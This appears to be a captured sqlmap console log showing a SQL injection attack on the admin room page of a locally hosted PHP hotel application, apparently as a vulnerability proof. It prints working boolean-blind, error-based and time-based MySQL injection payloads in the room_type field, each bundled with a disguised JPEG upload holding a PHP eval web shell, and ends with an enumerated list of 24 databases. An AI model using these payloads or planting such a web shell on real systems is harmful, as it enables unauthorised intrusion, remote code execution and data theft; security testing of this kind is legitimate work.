 E:\sqlmapproject-sqlmap-f969dd8>python sqlmap.py -r post.txt --tamper randomcase.py --batch --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.5.22#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:18:52 /2025-10-17/
[15:18:52] [INFO] parsing HTTP request from 'post.txt'
[15:18:52] [INFO] loading tamper module 'randomcase'
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] Y
[15:18:53] [INFO] resuming back-end DBMS 'mysql'
[15:18:53] [INFO] testing connection to the target URL
got a 302 redirect to 'http://127.0.0.1:8083/simplehotel/HOR/admin/room.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART room_type ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: ------WebKitFormBoundarykEXSToJN400WlaSa
Content-Disposition: form-data; name="room_type"
Standard' RLIKE (SELECT (CASE WHEN (4237=4237) THEN 0x5374616e64617264 ELSE 0x28 END))-- YVAD
------WebKitFormBoundarykEXSToJN400WlaSa
Content-Disposition: form-data; name="price"
1
------WebKitFormBoundarykEXSToJN400WlaSa
Content-Disposition: form-data; name="photo"; filename="00.jpg"
Content-Type: image/jpeg
FFD8FF
<?php
eval($_POST["pass"]);
------WebKitFormBoundarykEXSToJN400WlaSa
Content-Disposition: form-data; name="edit_room"
------WebKitFormBoundarykEXSToJN400WlaSa--
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: ------WebKitFormBoundarykEXSToJN400WlaSa
Content-Disposition: form-data; name="room_type"
Standard' OR (SELECT 1213 FROM(SELECT COUNT(*),CONCAT(0x71627a6271,(SELECT (ELT(1213=1213,1))),0x716b706b71,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- gJsI
------WebKitFormBoundarykEXSToJN400WlaSa
Content-Disposition: form-data; name="price"
1
------WebKitFormBoundarykEXSToJN400WlaSa
Content-Disposition: form-data; name="photo"; filename="00.jpg"
Content-Type: image/jpeg
FFD8FF
<?php
eval($_POST["pass"]);
------WebKitFormBoundarykEXSToJN400WlaSa
Content-Disposition: form-data; name="edit_room"
------WebKitFormBoundarykEXSToJN400WlaSa--
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------WebKitFormBoundarykEXSToJN400WlaSa
Content-Disposition: form-data; name="room_type"
Standard' AND (SELECT 6096 FROM (SELECT(SLEEP(5)))MPKo)-- OPId
------WebKitFormBoundarykEXSToJN400WlaSa
Content-Disposition: form-data; name="price"
1
------WebKitFormBoundarykEXSToJN400WlaSa
Content-Disposition: form-data; name="photo"; filename="00.jpg"
Content-Type: image/jpeg
FFD8FF
<?php
eval($_POST["pass"]);
------WebKitFormBoundarykEXSToJN400WlaSa
Content-Disposition: form-data; name="edit_room"
------WebKitFormBoundarykEXSToJN400WlaSa--
---
[15:18:53] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:18:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:18:53] [INFO] fetching database names
[15:18:53] [INFO] retrieved: 'information_schema'
[15:18:54] [INFO] retrieved: 'acpos'
[15:18:54] [INFO] retrieved: 'atm'
[15:18:54] [INFO] retrieved: 'blog_admin_db'
[15:18:54] [INFO] retrieved: 'carrental'
[15:18:54] [INFO] retrieved: 'classexam'
[15:18:54] [INFO] retrieved: 'db_hor'
[15:18:54] [INFO] retrieved: 'db_records'
[15:18:54] [INFO] retrieved: 'food'
[15:18:54] [INFO] retrieved: 'foodsys'
[15:18:54] [INFO] retrieved: 'forum'
[15:18:54] [INFO] retrieved: 'hostel'
[15:18:54] [INFO] retrieved: 'ictpms'
[15:18:54] [INFO] retrieved: 'insertion'
[15:18:54] [INFO] retrieved: 'leave_manager'
[15:18:54] [INFO] retrieved: 'mysql'
[15:18:54] [INFO] retrieved: 'onlineclearance'
[15:18:54] [INFO] retrieved: 'onlinejob'
[15:18:54] [INFO] retrieved: 'performance_schema'
[15:18:54] [INFO] retrieved: 'phpmyadmin'
[15:18:54] [INFO] retrieved: 'sale'
[15:18:54] [INFO] retrieved: 'sql tables'
[15:18:54] [INFO] retrieved: 'test'
[15:18:54] [INFO] retrieved: 'voting'
available databases [24]:
[*] acpos
[*] atm
[*] blog_admin_db
[*] carrental
[*] classexam
[*] db_hor
[*] db_records
[*] food
[*] foodsys
[*] forum
[*] hostel
[*] ictpms
[*] information_schema
[*] insertion
[*] leave_manager
[*] mysql
[*] onlineclearance
[*] onlinejob
[*] performance_schema
[*] phpmyadmin
[*] sale
[*] sql tables
[*] test
[*] voting
[15:18:54] [INFO] fetched data logged to text files under 'C:\Users\33950\AppData\Local\sqlmap\output\127.0.0.1'